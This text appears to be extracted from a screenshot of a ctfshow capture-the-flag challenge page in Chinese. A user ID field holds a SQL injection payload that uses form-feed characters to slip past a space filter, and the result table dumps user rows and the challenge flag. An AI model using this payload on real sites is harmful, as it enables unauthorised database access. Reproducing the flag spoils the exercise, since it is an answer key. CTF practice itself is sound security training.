 用户ID 1'%0cor%0c1=1--%0c 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{31a1e58d-a84e-4c7e-8e54-0fa9f59ebd7b}
1 到第 1 页 确定 共 1 条 10 条/页